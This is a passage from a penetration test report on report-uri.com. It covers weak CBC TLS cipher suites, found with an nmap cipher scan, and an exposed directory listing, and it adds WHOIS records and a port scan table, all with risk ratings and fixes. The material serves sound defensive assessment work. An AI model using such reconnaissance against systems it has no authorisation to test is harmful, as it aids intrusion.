report-uri.com

#### <span id="page-19-1"></span><span id="page-19-0"></span>**5.5 Insecure SSL/TLS Cipher Suites**

#### **5.5.1 Background**

Transport Layer Security (TLS) protocols provide encryption of data and authenticity between two parties allowing data to transfer securely across insecure networks.

SSL/TLS makes use of one or more cipher suites to secure transferred data. Several cipher suites have publicly-known issues rendering them cryptographically weak. These weak ciphers can be exploited to allow an attacker with access to the data in transit to compromise or modify data. A few examples of the types of vulnerabilities affecting weak cipher suites are as follow:

- Browser Exploit Against SSL/TLS (BEAST)
- Browser Reconnaissance & Exfiltration via Adaptive Compression of Hypertext (BREACH)
- HeartBleed
- Padding Oracle On Downgraded Legacy Encryption (POODLE)

#### **5.5.2 Details**

The web servers supported CBC ciphers as can be seen in the nmap scan below:

```
$ nmap -sV --script ssl-enum-ciphers -p 443 report-uri.com
…
ssl-enum-ciphers: 
   | TLSv1.2: 
| ciphers: 
..
        TLS ECDHE ECDSA WITH AES 128 CBC SHA (prime256v1) - A
        | TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA256 (prime256v1) - A
        | TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA384 (prime256v1) - A
        TLS ECDHE RSA WITH AES 128 CBC SHA (rsa 2048) - A
        | TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256 (rsa 2048) - A
        TLS RSA WITH AES 128 CBC SHA (rsa 2048) - A
        TLSRSA WITH AES 128 CBC SHA256 (rsa 2048) - A
        | TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA (rsa 2048) - A
        | TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384 (rsa 2048) - A
        TLS RSA WITH AES 256 CBC SHA (rsa 2048) - A
        | TLS_RSA_WITH_AES_256_CBC_SHA256 (rsa 2048) – A
```
This could theoretically allow well-positioned attackers to decrypt the data in transit although the attack is difficult to execute in practice.

To confirm the finding, another scan of the target was also performed and can be found in Appendix [6.3.1.](#page-25-1)

# **5.5.3 Risk Analysis**

| <b>Risk Category</b> | Low                                                                             |
|----------------------|---------------------------------------------------------------------------------|
| <b>CVSSv2</b>        | 4.3<br>AV:N/AC:M/Au:N/C:P/I:N/A:N                                               |
| CVSSv3               | 5.3<br>AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N                                      |
| <b>Explanation</b>   | The risk has been set to low as the attack is difficult to execute in practice. |

#### **5.5.4 Recommendation**

In order to protect against the cryptographic vulnerabilities discussed above, Pentest recommends to disable the discovered CBC ciphers.

#### **5.5.5 References**

|                | <b>Transport Layer Protection Cheat Sheet</b>                         |
|----------------|-----------------------------------------------------------------------|
| $\overline{2}$ | <b>CWE-757: Selection of Less-Secure Algorithm During Negotiation</b> |
| 3              | Digicert: Cert Inspector Vulnerabilities                              |

### **5.5.6 Affected Item(s)**

The affected item was:

report-uri.com

#### <span id="page-21-1"></span><span id="page-21-0"></span>**5.6 Information Exposure through Directory Listing**

#### **5.6.1 Background**

Web servers can be configured to automatically list the contents of directories that do not have an index page present. This can aid an attacker by enabling them to quickly identify the resources at a given path, and proceed directly to analysing and attacking these resources. Directory listing increases the exposure of sensitive files being accessed when they are not intended to be accessible to users.

#### **5.6.2 Details**

The target exposed directory index at the URL:<https://cdn.report-uri.com/> which could be viewed by any Internet-based attacker. Although the directory did not contain files other than JavaScript libraries and CSS files, it is recommended to keep directory listings disabled as per best security practices.

#### **5.6.3 Risk Analysis**

| <b>Risk Category</b> | <b>Info</b>                                                                                                                       |  |  |
|----------------------|-----------------------------------------------------------------------------------------------------------------------------------|--|--|
| <b>CVSSv2</b>        | N/A                                                                                                                               |  |  |
| CVSS <sub>v3</sub>   | N/A                                                                                                                               |  |  |
| <b>Explanation</b>   | This finding was marked as Informational as it only pertains to minor information<br>exposure and cannot be exploited on its own. |  |  |

#### **5.6.4 Recommendation**

Directory listings themselves do not necessarily constitute a security vulnerability however any sensitive resources within the web root directory should be properly secured. The web server should be configured to prevent directory listings for all paths beneath the web root.

#### **5.6.5 References**



#### **5.6.6 Affected Item(s)**

The affected item was:

report-uri.com

# <span id="page-22-0"></span>**6 Additional Information**

#### <span id="page-22-1"></span>**6.1 WHOIS Database**

The WHOIS database stores information about the individual or organisation who owns and manages a domain or IP address range. Attackers will review WHOIS entries trying to find useful information such as names and contact details for employees.

Best practices state that generic contact details should be used such as "whois@domain.com" rather than providing the name of a member of staff.

#### **6.1.1 Entry for Domain: report-uri.com**

```
 Domain Name: REPORT-URI.COM
    Registry Domain ID: 1651365076_DOMAIN_COM-VRSN
    Registrar WHOIS Server: whois.namecheap.com
    Registrar URL: http://www.namecheap.com
    Updated Date: 2020-03-18T07:23:29Z
    Creation Date: 2011-04-17T11:55:31Z
    Registry Expiry Date: 2021-04-17T11:55:31Z
    Registrar: NameCheap, Inc.
    Registrar IANA ID: 1068
    Registrar Abuse Contact Email: abuse@namecheap.com
    Registrar Abuse Contact Phone: +1.6613102107
    Domain Status: clientTransferProhibited 
https://icann.org/epp#clientTransferProhibited
    Name Server: CARL.NS.CLOUDFLARE.COM
    Name Server: COCO.NS.CLOUDFLARE.COM
    DNSSEC: signedDelegation
    DNSSEC DS Data: 2371 13 2 
B86DC8BE786CAFA5B1D92F52AA23CD9B62AF70DBE9D907AC61A1F9469513B5F6
    URL of the ICANN Whois Inaccuracy Complaint Form: 
https://www.icann.org/wicf/
```
#### **6.1.2 Entry for IP Address Range: 104.16.0.0 - 104.31.255.255**

| NetRange:     | $104.16.0.0 - 104.31.255.255$                  |
|---------------|------------------------------------------------|
| CIDR:         | 104.16.0.0/12                                  |
| NetName:      | CLOUDFLARENET                                  |
| NetHandle:    | $NET-104-16-0-0-1$                             |
| Parent:       | $NET104 (NET-104-0-0-0-0)$                     |
| NetType:      | Direct Assignment                              |
| OriginAS:     | AS13335                                        |
| Organization: | Cloudflare, Inc. (CLOUD14)                     |
| RegDate:      | $2014 - 03 - 28$                               |
| Updated:      | $2017 - 02 - 17$                               |
| Comment:      | All Cloudflare abuse reporting can be done via |
|               | https://www.cloudflare.com/abuse               |
| Ref:          | https://rdap.arin.net/registry/ip/104.16.0.0   |
|               |                                                |
|               |                                                |

| OrgName:<br>OrqId:<br>Address:<br>City:<br>StateProv:<br>PostalCode:<br>Country:<br>RegDate:<br>Updated:<br>Ref: | Cloudflare, Inc.<br>CLOUD14<br>101 Townsend Street<br>San Francisco<br>CA.<br>94107<br>US.<br>$2010 - 07 - 09$<br>$2019 - 09 - 25$<br>https://rdap.arin.net/registry/entity/CLOUD14 |
|------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| OrgNOCHandle: NOC11962-ARIN<br>OrgNOCName:<br>OrgNOCRef:                                                         | <b>NOC</b><br>OrgNOCPhone: +1-650-319-8930<br>OrgNOCEmail: noc@cloudflare.com<br>https://rdap.arin.net/registry/entity/NOC11962-ARIN                                                |
| OrgTechName:<br>OrgTechPhone:<br>$OrqTechEmail$ :<br>OrgTechRef:                                                 | OrgTechHandle: ADMIN2521-ARIN<br>Admin<br>$+1-650-319-8930$<br>rir@cloudflare.com<br>https://rdap.arin.net/registry/entity/ADMIN2521-ARIN                                           |

# <span id="page-24-0"></span>**6.2 Port Scan Results**

To offer a service to other computers, a "port" is made available. Each open port creates a communication channel which can pose a security risk that an attacker can enumerate information from, or at worst exploit to compromise the target.

Best practices state that only the minimum number of open ports should be enabled to reduce the attack surface.

| <b>Port</b> | <b>State</b> | <b>Service</b> | <b>Product</b> | <b>Version</b> | <b>Extra</b> |
|-------------|--------------|----------------|----------------|----------------|--------------|
| 80/tcp      | open         | http           | cloudflare     | Unknown        | Unknown      |
| 443/tcp     | open         | https          | cloudflare     | Unknown        | Unknown      |
| 2052/tcp    | open         | clearvisn      | Unknown        | Unknown        | Unknown      |
| 2053/tcp    | open         | http           | nginx          | Unknown        | Unknown      |
| 2082/tcp    | open         | infowave       | Unknown        | Unknown        | Unknown      |
| 2083/tcp    | open         | http           | nginx          | Unknown        | Unknown      |
| 2086/tcp    | open         | gnunet         | Unknown        | Unknown        | Unknown      |
| 2087/tcp    | open         | http           | nginx          | Unknown        | Unknown      |
| 2095/tcp    | open         | nbx-ser        | Unknown        | Unknown        | Unknown      |
| 2096/tcp    | open         | http           | nginx          | Unknown        | Unknown      |
| 8080/tcp    | open         | http-proxy     | cloudflare     | Unknown        | Unknown      |
| 8443/tcp    | open         | https-alt      | cloudflare     | Unknown        | Unknown      |
| 8880/tcp    | open         | cddbp-alt      | Unknown        | Unknown        | Unknown      |

